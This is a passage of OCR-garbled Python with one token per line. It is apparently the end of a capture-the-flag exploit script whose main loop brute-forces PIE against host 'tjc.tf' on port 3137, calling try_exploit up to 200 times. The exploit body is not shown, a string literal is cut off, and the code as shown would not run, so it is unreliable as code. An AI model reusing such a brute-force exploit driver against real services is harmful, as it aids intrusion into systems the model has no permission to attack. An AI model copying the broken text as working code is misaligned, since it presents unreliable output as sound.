
        p
.
close
(
)
return
False
except
 Exception
:
return
False
def
main
(
)
:
    host 
=
 sys
.
argv
[
1
]
if
len
(
sys
.
argv
)
>
1
else
'tjc.tf'
    port 
=
int
(
sys
.
argv
[
2
]
)
if
len
(
sys
.
argv
)
>
2
else
3137
print
(
f"Target: 
{
host
}
:
{
port
}
"
)
print
(
"Brute forcing PIE (need lowest page nibble = 0x
for
 attempt 
in
range
(
1
,
201
)
:
if
 attempt 
%
5
==
0
:
print
(
f"Attempt 
{
attempt
}
..."
)
if
 try_exploit
(
host
,
 port
)
:
print
(
f"\nSuccess after 
{
attempt
}
 attempts!"
)
break
        time
.
sleep
(
0.05
)
else
: